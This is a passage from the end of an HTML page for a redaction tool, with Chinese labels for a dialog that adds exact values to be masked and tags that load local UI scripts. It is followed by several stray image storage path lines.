            <input id="redact-modal-value" type="text" placeholder="输入需要精确脱敏的值">
            <p class="field-hint">至少 10 个字符，命中后替换为 <code>[REDACTED:EXACT_VALUE]</code></p>
          </div>
        </div>
        <div class="modal-foot">
          <span id="redact-modal-error" class="modal-error" role="alert" aria-live="polite"></span>
          <button id="redact-modal-cancel" class="btn-sm-ghost" type="button">取消</button>
          <button id="redact-modal-submit" class="btn-sm" type="button">添加</button>
        </div>
      </div>
    </div>

    <script src="/__ui__/assets/ui-kit.js"></script>
    <script src="/__ui__/assets/app.js"></script>
    <script src="/__ui__/assets/audit.js"></script>
  </body>
</html>





